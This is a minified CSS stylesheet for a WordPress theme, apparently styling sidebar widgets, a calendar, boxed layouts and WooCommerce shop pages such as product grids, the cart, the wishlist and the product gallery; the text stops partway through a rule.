.cms-instagram-pics.row{margin:-5px;}.widget_cms_instagram_widget .cms-instagram-pics .instagram-item{padding:5px;}.widget_cms_instagram_widget .cms-instagram-pics .instagram-item img{width:100%;}@media (max-width:991px){.widget-area{margin-top:60px;}}.widget-area .widget{display:block;position:relative;}.widget-area .widget:after,.widget-area .widget:before{display:table;content:'';}.widget-area .widget:last-child{margin-bottom:0;}.widget-area .widget > ul,.widget-area .widget > ol,.widget-area .widget > div > ul,.widget-area .widget > div > ol{list-style-type:none;padding:0;margin:0;}.widget-area .widget ul{list-style:none;margin-bottom:0;}.widget-area .widget ul li ul{padding-left:20px;}.widget-area .widget:before{background:transparent;width:100%;height:92px;top:0;left:0;position:absolute;z-index:-1;}@media (max-width:991px){.widget-area .widget:before{background:transparent;}}.widget-area .widget:after{background-image:url(../images/bg_overlay_1.png);position:absolute;top:0;left:0;right:0;width:100%;height:92px;background-repeat:no-repeat;background-size:100%;z-index:-1;}.widget-area .widget.widget_cms_image:before,.widget-area .widget.widget_media_image:before,.widget-area .widget.widget_cms_image:after,.widget-area .widget.widget_media_image:after{content:none;}.widget-area .widget_recent_entries li,.widget-area .widget_categories li,.widget-area .widget_meta li,.widget-area .widget_archive li,.widget-area .widget_categories li,.widget-area .widget_pages li,.widget-area .widget_recent_comments li,.widget-area .widget_nav_menu li{padding:12px 0;border-bottom:1px solid #ececec;}.widget-area .widget_recent_entries li a,.widget-area .widget_categories li a,.widget-area .widget_meta li a,.widget-area .widget_archive li a,.widget-area .widget_categories li a,.widget-area .widget_pages li a,.widget-area .widget_recent_comments li a,.widget-area .widget_nav_menu li a{color:inherit;}.widget-area .widget_recent_entries li:last-child,.widget-area .widget_categories li:last-child,.widget-area .widget_meta li:last-child,.widget-area .widget_archive li:last-child,.widget-area .widget_categories li:last-child,.widget-area .widget_pages li:last-child,.widget-area .widget_recent_comments li:last-child,.widget-area .widget_nav_menu li:last-child{border:none;padding-bottom:0;}.widget-area .widget_recent_entries li:first-child,.widget-area .widget_categories li:first-child,.widget-area .widget_meta li:first-child,.widget-area .widget_archive li:first-child,.widget-area .widget_categories li:first-child,.widget-area .widget_pages li:first-child,.widget-area .widget_recent_comments li:first-child,.widget-area .widget_nav_menu li:first-child{padding-top:0;}.widget-area .widget_recent_entries ul ul.sub-menu,.widget-area .widget_categories ul ul.sub-menu,.widget-area .widget_meta ul ul.sub-menu,.widget-area .widget_archive ul ul.sub-menu,.widget-area .widget_categories ul ul.sub-menu,.widget-area .widget_pages ul ul.sub-menu,.widget-area .widget_recent_comments ul ul.sub-menu,.widget-area .widget_nav_menu ul ul.sub-menu{border-top:1px solid #ececec;}.widget-area .widget_recent_entries ul ul.sub-menu li:first-child,.widget-area .widget_categories ul ul.sub-menu li:first-child,.widget-area .widget_meta ul ul.sub-menu li:first-child,.widget-area .widget_archive ul ul.sub-menu li:first-child,.widget-area .widget_categories ul ul.sub-menu li:first-child,.widget-area .widget_pages ul ul.sub-menu li:first-child,.widget-area .widget_recent_comments ul ul.sub-menu li:first-child,.widget-area .widget_nav_menu ul ul.sub-menu li:first-child{padding-top:12px;}.widget-area .widget_cms_image{padding:0;}.widget-area .widget_cms_image .content{position:relative;}.widget-area .widget_cms_image .content .text{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center;}.widget-area .widget_cms_image .my-name{font-weight:800;color:#fff;margin-bottom:0;}.widget-area .widget_cms_image .btn-cms-image{margin-top:25px;}.widget-area .widget_calendar .calendar_wrap{overflow-x:auto;}.widget-area .widget_calendar table{width:100%;margin:0;position:relative;text-align:center;background-color:#fff;}.widget-area .widget_calendar table td,.widget-area .widget_calendar table th{padding:6px 8px;font-size:14px;}.widget-area .widget_calendar caption{line-height:1;font-size:18px;padding:8px 0 8px;text-align:center;color:#fff;background-color:#000;}.widget-area .widget_calendar thead{background-color:#444;border:1px solid #444;color:#fff;}.widget-area .widget_calendar thead th{font-weight:300;}.widget-area .widget_calendar thead th:first-child{padding-left:26px;}.widget-area .widget_calendar thead th:last-child{padding-right:26px;}.widget-area .widget_calendar tbody{font-weight:300;border:1px solid #eee;}.widget-area .widget_calendar tbody tr:first-child td{padding-top:29px;}.widget-area .widget_calendar tbody tr:last-child td{padding-bottom:30px;}.widget-area .widget_calendar tbody td{border:none;padding:6px 8px;position:relative;text-align:center;}.widget-area .widget_calendar tbody td:first-child{padding-left:26px;}.widget-area .widget_calendar tbody td:last-child{padding-right:26px;}.widget-area .widget_calendar tbody td a{font-weight:700;color:#000;}.widget-area .widget_calendar tbody td a:hover{color:#444;}.widget-area .widget_calendar th{text-align:center;border:0;color:inherit;}.widget-area .widget_calendar td{border:0;}.widget-area .widget_calendar tfoot{position:absolute;top:-3px;right:0;left:0;}.widget-area .widget_calendar tfoot td{position:absolute;top:0;}.widget-area .widget_calendar tfoot td a{color:#fff;text-align:center;font-size:0;width:60px;height:37px;line-height:40px;display:inline-block;}.widget-area .widget_calendar tfoot td a:hover{color:#ddd;}.widget-area .widget_calendar tfoot #prev{left:0;padding:0;}.widget-area .widget_calendar tfoot #prev a{border-right:1px solid rgba(255, 255, 255, 0.2);}.widget-area .widget_calendar tfoot #prev a:before{font-size:14px;font-family:'fontawesome';content:'\f100';}.widget-area .widget_calendar tfoot #next{right:0;padding:0;}.widget-area .widget_calendar tfoot #next a{border-left:1px solid rgba(255, 255, 255, 0.2);}.widget-area .widget_calendar tfoot #next a:after{font-size:14px;font-family:'fontawesome';content:'\f101';}@media screen and (min-width:1200px){.container{padding-left:0;padding-right:0;}}@media (min-width:1200px){.lg-5{width:20%;float:left;position:relative;}}@media (min-width:992px){.md-5{width:20%;float:left;position:relative;}}@media screen and (min-width:1238px){body .cs-boxed{width:1238px;margin:0 auto;overflow:hidden;position:relative;}body .cs-boxed .header-layout2 .header-main-right-menu{margin-left:0 !important;}body .cs-boxed .header-layout4 .container-fullwidth{padding:0 30px;}body .cs-boxed .header-layout5 .container-fullwidth,body .cs-boxed .header-layout6 .container-fullwidth{padding:0 15px;}body .cs-boxed .header-layout5 .site-branding,body .cs-boxed .header-layout6 .site-branding{padding:31px 50px 34px 0px;}body .cs-boxed .header-layout6 .header-main-right{display:none !important;}body .cs-boxed .header-layout7.header-transparent .header-main .toggle_menu_side{background:#000;}body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link{right:20px;}body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a{width:40px;height:40px;line-height:38px;}body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link{top:20px;}body.boxed-layout .header-fixed{width:1238px !important;}body.boxed-layout .rev_slider_wrapper.fullwidthbanner-container{width:1238px !important;left:50% !important;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);}body.boxed-layout .vc_row[data-vc-stretch-content="true"]{width:1238px !important;margin:0 auto;left:50% !important;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);padding-left:0 !important;padding-right:0 !important;}}@media screen and (min-width:1238px) and (min-width:1400px){body .cs-boxed .header-layout5 .site-branding,body .cs-boxed .header-layout6 .site-branding{padding:31px 35px 34px 0px;}}@font-face{font-family:'WooCommerce';src:url('../fonts/WooCommerce.eot');src:url('../fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('../fonts/WooCommerce.woff') format('woff'), url('../fonts/WooCommerce.ttf') format('truetype'), url('../fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight:normal;font-style:normal;}.woocommerce-Reviews .comment-form-comment{margin-top:35px;}.woocommerce-Reviews .comment-form-comment label{display:block;margin-bottom:0;}.product-price{display:inline-block;background:#333;color:#fff;padding:3px 10px;}.product-price del span{opacity:0.5;}.woocommerce .widget-area .widget .wg-title{margin:0 0 15px;line-height:28px;color:#444;}.woocommerce h3#order_review_heading{padding-left:15px;}.woocommerce .button{display:inline-block;padding:6px 18px;font-size:14px;font-weight:700;font-family:inherit;vertical-align:middle;text-transform:uppercase;position:relative;z-index:1;color:#000;border:1px solid #9fad24;background:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.woocommerce .button:before{content:"";position:absolute;background:#000;height:101%;width:1%;right:0;top:0;z-index:-1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;}.woocommerce .button:hover:before,.woocommerce .button:focus:before{opacity:1;width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.woocommerce .button:hover,.woocommerce .button:focus{border:1px solid #fff;color:#d0e200;overflow:hidden;}.woocommerce .button:after{content:"\f217";font-family:Fontawesome;right:0;top:0;font-size:14px;padding-left:0.75em;}.woocommerce input.button:hover,.woocommerce button.button:hover,.woocommerce input.button:focus,.woocommerce button.button:focus{background:#000;}.woocommerce .checkout_coupon{padding-top:20px;}.woocommerce .checkout_coupon .button{padding:10px 20px;}.woocommerce .woocommerce-checkout-payment .woocommerce-form__label-for-checkbox,.woocommerce .woocommerce-account-fields .woocommerce-form__label-for-checkbox{padding-left:20px;}.woocommerce .woocommerce-error{padding-bottom:30px;}.woocommerce .woocommerce-error li{padding-left:0 !important;color:#e95f5c !important;}.woocommerce .widget_product_search form{position:relative;}.woocommerce .widget_product_search form input[type="search"]{box-shadow:none;background-color:#fbfbfb;margin-bottom:0;padding-right:40px;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}.woocommerce .widget_product_search form input[type="search"]:hover,.woocommerce .widget_product_search form input[type="search"]:focus,.woocommerce .widget_product_search form input[type="search"]:active{border-color:#000;}.woocommerce .widget_product_search form input[type="search"]:hover + input[type="submit"],.woocommerce .widget_product_search form input[type="search"]:focus + input[type="submit"],.woocommerce .widget_product_search form input[type="search"]:active + input[type="submit"]{color:#000;}.woocommerce .widget_product_search form input[type="submit"],.woocommerce .widget_product_search form button{position:absolute;top:0;right:0;padding:0;margin:0;height:50px;width:50px;line-height:50px;border:none;font-size:15px;color:#fff;text-align:center;text-indent:10000px;background:transparent;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}.woocommerce .widget_product_search form input[type="submit"]:hover,.woocommerce .widget_product_search form button:hover,.woocommerce .widget_product_search form input[type="submit"]:active,.woocommerce .widget_product_search form button:active,.woocommerce .widget_product_search form input[type="submit"]:focus,.woocommerce .widget_product_search form button:focus,.woocommerce .widget_product_search form input[type="submit"]:hover.woocommerce .widget_product_search form input[type="submit"]:active,.woocommerce .widget_product_search form button:hover.woocommerce .widget_product_search form button:active,.woocommerce .widget_product_search form input[type="submit"]:active.woocommerce .widget_product_search form input[type="submit"]:focus,.woocommerce .widget_product_search form button:active.woocommerce .widget_product_search form button:focus{color:#000 !important;outline:none !important;box-shadow:none !important;background:transparent;}.woocommerce .widget_product_search form:before{content:"\f002";font-family:Fontawesome;font-style:normal;font-size:inherit;position:absolute;right:15px;top:50%;transform:translateY(-50%);-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}.woocommerce .widget_product_search form:hover:before{color:#000;}.woocommerce .woocommerce-MyAccount-navigation ul li{padding-left:0;padding-right:10px;display:inline-block;}.woocommerce .woocommerce-MyAccount-navigation ul li a{font-size:15px;font-weight:700;}.woocommerce .widget_recent_reviews .product_list_widget li,.woocommerce .widget_top_rated_products .product_list_widget li{position:relative;}.woocommerce .widget_recent_reviews .product_list_widget li a,.woocommerce .widget_top_rated_products .product_list_widget li a{font-size:14px;text-transform:uppercase;font-family:"Lato";font-weight:700;}.woocommerce .widget_recent_reviews .product_list_widget li a img,.woocommerce .widget_top_rated_products .product_list_widget li a img{vertical-align:top;width:60px;margin-right:10px;}.woocommerce .widget_recent_reviews .product_list_widget li .star-rating,.woocommerce .widget_top_rated_products .product_list_widget li .star-rating{position:absolute;top:12px;left:70px;left:70px;}.woocommerce .widget_recent_reviews .product_list_widget li .reviewer,.woocommerce .widget_top_rated_products .product_list_widget li .reviewer{position:absolute;top:37px;left:70px;}.woocommerce .widget_recent_reviews .product_list_widget li + li,.woocommerce .widget_top_rated_products .product_list_widget li + li{margin-top:30px;}.woocommerce .widget_recent_reviews li .star-rating{margin-top:8px;}.woocommerce .widget_product_categories .product-categories li a{font-size:14px;line-height:30px;}.woocommerce .widget_product_categories .product-categories li a:before{font-family:fontawesome;content:"\f101";position:relative;padding-right:7px;}.woocommerce .woocommerce-widget-layered-nav a{display:inline-block;}.woocommerce .woocommerce-widget-layered-nav li + li{margin-top:10px;}@media screen and (max-width:767px){.woocommerce .widget-area{margin-top:30px;}}.woocommerce .widget ul.product-categories li a{display:inline-block;color:#666;}.woocommerce .widget ul.product-categories li a:hover,.woocommerce .widget ul.product-categories li a:focus{color:#9fad24;}.woocommerce .widget ul.product-categories .count{float:right;line-height:30px;}.woocommerce .widget_product_tag_cloud a{font-size:14px !important;display:inline-block;padding:5px 18px;margin-right:6px;margin-bottom:10px;color:#444;line-height:24px;font-weight:400;border:1px solid #000;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}.woocommerce .widget_product_tag_cloud a:hover{background-color:#000;color:#fff;}.woocommerce .widget_products .wg-title{margin-bottom:6px;}.woocommerce .widget_products ul li{padding:15px 0;position:relative;}.woocommerce .widget_products ul li > a{float:left;}.woocommerce .widget_products ul li .product-content{overflow:hidden;}.woocommerce .widget_products ul.product_list_widget li img{margin-right:12px;margin-left:0;width:70px;height:auto;box-shadow:none;}.woocommerce .widget_products ins{background:transparent;color:inherit;}.woocommerce .widget_products .content-right{margin-left:82px;}.woocommerce .widget_products .content-right a{color:#444;line-height:22px;margin-top:-2px;}.woocommerce .widget_products .content-right a:hover{color:#9fad24;}.woocommerce .widget_products .content-right .amount{font-size:16px;font-weight:700;line-height:25.6px;color:#000;}.woocommerce .widget_products .content-right .star-rating{font-size:11px;margin-top:4px;}.woocommerce .widget_products .content-right .star-rating > span{color:#ffca28;}.woocommerce .widget_price_filter{margin-bottom:45px !important;}.woocommerce .widget_price_filter .wg-title{margin-bottom:27px;}.woocommerce .widget_price_filter .price_slider{position:relative;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:transparent;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;margin:0;padding:6px 0 0 0;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{content:"";display:block;background-color:#eeeff0;height:4px;width:100%;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;background-color:#000;left:0;top:6px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:4px;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:16px;height:16px;position:absolute;top:0;cursor:ew-resize;background:#000;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle[style="left: 100%;"]{margin-left:-16px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{display:block;content:attr(data-title);position:absolute;top:29px;left:50%;font-size:12px;font-weight:700;color:#ababab;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.woocommerce .widget_price_filter .price_slider_amount{margin-top:20px;display:block;overflow:hidden;}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px;letter-spacing:0.1em;text-transform:uppercase;}.woocommerce .widget_price_filter .price_slider_amount .button:before{display:none;}.woocommerce .widget_price_filter .price_label{display:inline-block !important;float:right;}.woocommerce .widget_shopping_cart ul{padding-left:0;}.woocommerce .widget_shopping_cart ul li{position:relative;margin-bottom:30px;}.woocommerce .widget_shopping_cart .remove{float:right;line-height:1;}.woocommerce .widget_shopping_cart .wp-post-image{float:left;width:50px;margin-right:15px;}.woocommerce .widget_shopping_cart h5{font-size:14px;margin-bottom:0;}.woocommerce .widget_shopping_cart .quantity{font-size:12px;}.woocommerce .widget_shopping_cart .variation{margin-bottom:0;}.woocommerce .widget_shopping_cart .variation dt,.woocommerce .widget_shopping_cart .variation dd{margin-bottom:0;display:inline-block;}.woocommerce .widget_shopping_cart .total{text-align:center;margin:30px 0;}.woocommerce .widget_shopping_cart .buttons{text-align:center;}.woocommerce .widget_shopping_cart .buttons a{font-size:12px;font-weight:700;text-transform:uppercase;line-height:1;display:inline-block;text-align:center;border-radius:2px;position:relative;vertical-align:middle;letter-spacing:0.03em;padding:18px 20px;min-width:120px;margin:5px 2.5px;-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}.woocommerce .widget_shopping_cart .buttons a:hover,.woocommerce .widget_shopping_cart .buttons a:active,.woocommerce .widget_shopping_cart .buttons a:focus{box-shadow:none;outline:none;}.woocommerce form#yith-wcwl-form{overflow-x:auto;}.woocommerce table.wishlist_table thead th{padding:15px;vertical-align:middle;text-align:left;letter-spacing:0.05em;font-size:13px;font-weight:700;border-color:#ddd;color:#56beb8;}.woocommerce table.wishlist_table thead th.product-price{display:table-cell;font-family:inherit;background:inherit;color:#000;}.woocommerce table.wishlist_table tbody td{border-top-color:transparent;border-bottom:1px solid #f2f2f2;padding:18px 15px;vertical-align:middle;font-size:15px;color:#666;font-weight:400;text-align:center;}.woocommerce table.wishlist_table tbody td.product-remove a.remove{color:#444 !important;}.woocommerce table.wishlist_table tbody td.product-remove a.remove:hover{color:#000 !important;background:inherit !important;}.woocommerce table.wishlist_table tbody td.product-price{display:table-cell;font-family:inherit;background:inherit;}.woocommerce table.wishlist_table tbody td.product-price del,.woocommerce table.wishlist_table tbody td.product-price ins{font-size:15px;color:#666;font-weight:400;}.woocommerce table.wishlist_table tbody td.product-price del span{opacity:0.8;}.woocommerce table.wishlist_table tbody td.product-price ins{background:inherit;border-radius:0;}.woocommerce table.wishlist_table tbody td.product-price ins span{opacity:1;}.woocommerce table.wishlist_table tbody td.product-thumbnail{text-align:center;width:120px;}.woocommerce table.wishlist_table tbody td.product-thumbnail a{min-width:80px;}.woocommerce table.wishlist_table tbody td.product-thumbnail img{padding:0;width:80px;}.woocommerce table.wishlist_table tbody td.product-add-to-cart a{display:inline-block !important;}.woocommerce table.wishlist_table tbody td a{font-size:15px;font-weight:400;}.onsale{display:block !important;position:absolute;padding:2px 5px 2px 5px;text-align:center;background:#9fad24;color:#fff;margin-top:10px;margin-left:10px;font-weight:700;z-index:1;}.onsale:before{content:"";width:8px;height:8px;display:block;position:absolute;right:-4px;background:#9fad24;transform:translateY(-50%) rotate(45deg);top:50%;}.woocommerce-result-count{display:inline-block;margin-bottom:30px;line-height:50px !important;}@media screen and (max-width:479px){.woocommerce-result-count{float:none;}}.woocommerce-ordering{position:relative;margin-bottom:30px;display:inline-block;float:right;}@media screen and (max-width:479px){.woocommerce-ordering{float:none;}}.woocommerce-ordering:after{position:absolute;right:10px;top:0;line-height:48px;content:"\f0d7";font-family:"FontAwesome";font-size:14px;z-index:-1;}.woocommerce-ordering select{padding-top:0;padding-bottom:0;min-width:230px;margin-bottom:0;font-size:13px;padding:10px 0 10px 12px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;background:transparent;}.woocommerce-ordering select::-ms-expand{display:none;}ul.products{list-style:none;margin:0 -15px;padding:0;}@media (min-width:768px){ul.products{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}ul.products .product{padding:0 15px;margin-bottom:30px;}@media (min-width:768px){.columns-2 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-3 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-4 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}}@media (min-width:992px){.columns-2 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-3 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;}.columns-4 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;}}@media (min-width:1200px){.columns-2 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-3 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;}.columns-4 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}}.wc-product-wrap{position:relative;margin:0;background:#f5f5f5;}.wc-img-wrap{overflow:hidden;text-align:center;position:relative;z-index:1;}.wc-img-wrap img{width:100%;}.wc-img-wrap .wc-loop-cart-wrap{position:absolute;width:100%;height:100%;top:0;opacity:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.wc-img-wrap:hover .wc-loop-cart-wrap{opacity:1;}.wc-img-wrap .wc-cart-wrap{position:absolute;width:100%;top:50%;transform:translateY(-50%);padding:0 10px;}.wc-loop-content-wrap{padding:25px 30px 30px 30px;border:none;}.wc-loop-content-wrap .star-rating{margin-left:5px;line-height:28px;}.onsale{display:none;}.wc-loop-title{text-transform:capitalize;margin:0 0 12px 0;}.star-rating{color:#000;font-size:11px;width:60px;letter-spacing:0.2em;position:relative;text-align:left;white-space:nowrap;display:inline-block;margin-right:10px;}.star-rating:before{content:"\f006\f006\f006\f006\f006";font-family:'FontAwesome';display:block;}.star-rating span{font-size:0;position:absolute;left:0;top:0;overflow:hidden;}.star-rating span:before{font-family:'FontAwesome';color:#000;font-size:11px;content:"\f005\f005\f005\f005\f005";display:block;}.star-rating + .woocommerce-review-link{font-size:13px;letter-spacing:0.03em;}.stars{margin:0 -5px;}.stars a{font-size:0;margin:0 5px;color:#ababab;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.stars a:before{font-size:11px;font-family:'FontAwesome';}.stars a.star-1:before{content:"\f006";}.stars a.star-2:before{content:"\f006\f006";}.stars a.star-3:before{content:"\f006\f006\f006";}.stars a.star-4:before{content:"\f006\f006\f006\f006";}.stars a.star-5:before{content:"\f006\f006\f006\f006\f006";}.stars a.star-1:hover:before,.stars a.star-1.active:before{content:"\f005";}.stars a.star-2:hover:before,.stars a.star-2.active:before{content:"\f005\f005";}.stars a.star-3:hover:before,.stars a.star-3.active:before{content:"\f005\f005\f005";}.stars a.star-4:hover:before,.stars a.star-4.active:before{content:"\f005\f005\f005\f005";}.stars a.star-5:hover:before,.stars a.star-5.active:before{content:"\f005\f005\f005\f005\f005";}.stars a:hover,.stars a.active{color:#000;}ul.products .price ins{margin-right:4px;background:transparent;color:inherit;}ul.products .price del{opacity:0.5;}.added_to_cart{font-size:13px;color:#fff;line-height:30px;display:block;}.added_to_cart:hover,.added_to_cart:focus{color:#9fad24;}.woocommerce-pagination{line-height:1;/* WooCommerce 3.0 Gallery */}.woocommerce-pagination .pagination{margin-bottom:0;border-radius:5px;}.woocommerce-pagination .pagination ul.page-numbers li{display:inline-block;margin-right:0 !important;text-align:center;border:0 !important;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers{position:relative;float:left;text-align:center;line-height:40px;border:none;font-size:13px;font-weight:700;min-width:40px;text-transform:uppercase;width:40px;height:40px;margin-right:5px;margin-bottom:6px;border-radius:2px;background:#d0e200;border:1px solid #9fad24;color:#000;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.prev,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.next{display:inline;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.prev i,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.next i{font-weight:700;font-size:15px;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.current,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers:hover,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers:focus{color:#d0e200;background:#000;border:1px solid #fff;}.woocommerce-product-gallery{position:relative;display:block;overflow:hidden;direction:ltr;}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{max-width:inherit;/* Gallery only */}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{/* Slider thumb */}.woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper{margin-left:-5px;margin-right:-5px;}.woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:nth-child(1){margin:0 5px;}.woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:nth-child(n+2){float:left;margin:10px 10px 0;}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-2 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(50% - 10px);}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-3 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(33.3333% - 10px);}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(25% - 10px);}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-5 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(20% - 10px);}.woocommerce-product-gallery .flex-control-thumbs{margin:0 -5px;padding:0;}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer;padding:10px 5px 0;position:relative;}.woocommerce-product-gallery .flex-control-thumbs li img{width:100%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%;}.woocommerce-product-gallery figure{margin:0;}.woocommerce-product-gallery figure img{width:100%;}.woocommerce-product-gallery__trigger{position:absolute;top:0;right:0;z-index:1;text-align:center;text-indent:-999px;overflow:hidden;text-decoration:none;background-color:#444;color:#fff;width:37px;height:37px;line-height:37px;/**
 * Single Product 
*/}.woocommerce-product-gallery__trigger:hover{background-color:#000;color:#fff;}.woocommerce-product-gallery__trigger:before{font-family:"FontAwesome";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";text-indent:0;}.woocommerce-product-gallery__trigger img{display:none;}.single-product .woocommerce-message{border:1px solid #000;padding:20px 30px;margin-bottom:50px;background:#000;color:#fff;font-size:16px;}@media (max-width:767px){.single-product .woocommerce-message{text-align:center;}}.single-product .woocommerce-message a.button{padding:10px 20px;border:1px solid #000;margin-right:6px;}@media (max-width:767px){.single-product .woocommerce-message a.button{display:block;margin-bottom:10px;}}.single-product .woocommerce-message:before{color:#000;}.single-product .img-summary-wrap{padding-bottom:40px;}.single-product .img-summary-wrap > div{margin-bottom:30px;}.single-product .product-title{font-size:20px;color:#000;margin-top:0;}.single-product h6.product-title{font-size:16px;}.single-product .woocommerce-product-rating{display:inline-block;margin-right:50px;margin-left:10px;margin-bottom:18px;}.single-product .woocommerce-product-details__short-description{padding-bottom:10px;margin-top:5px;}.single-product form.cart{display:inline-block;margin-right:5px;}@media screen and (max-width:479px){.single-product form.cart{margin-bottom:10px;}}.single-product form.cart .quantity{display:inline-block;vertical-align:top;margin-right:36px;}@media screen and (max-width:479px){.single-product form.cart .quantity{margin-right:5px;}}.single-product form.cart .quantity .qty{border-radius:2px;max-width:100px;font-weight:700;height:44px;}.single-product form.cart table.variations{margin-bottom:0;}.single-product form.cart table.variations td,.single-product form.cart table.variations th{border-color:transparent;padding:0;}.single-product form.cart table.variations label{margin-bottom:0;font-size:14px;text-transform:capitalize;letter-spacing:1px;font-weight:700;color:#666;margin-top:15px;}.single-product form.cart table.variations select{margin-bottom:15px !important;padding:8px 12px;}.single-product form.cart table.variations .reset_variations{margin-bottom:15px;display:block;}.single-product form.cart .woocommerce-variation-price{margin-bottom:20px;}.single-product .yith-wcwl-add-to-wishlist,.single-product .compare-button{display:inline-block;padding:0;margin:0;}.single-product .yith-wcwl-add-to-wishlist + .clear,.single-product .compare-button + .clear,.single-product .yith-wcwl-add-to-wishlist + .clear,.single-product .compare-button + .clear{display:none;}.single-product .yith-wcwl-add-to-wishlist{margin-right:2px;display:block;text-align:left;}.single-product .yith-wcwl-add-to-wishlist a,.single-product a.compare{display:block;cursor:pointer;padding:0 !important;margin-top:10px;border-radius:3px;}.single-product .yith-wcwl-add-to-wishlist a + img{display:none !important;}.single-product a.compare:after{content:"\f079";}.single-product .yith-wcwl-add-to-wishlist .feedback,.single-product .compare-button .feedback{display:none;}.single-product .product_meta{margin-top:32px;}.single-product .product_meta .posted_in,.single-product .product_meta 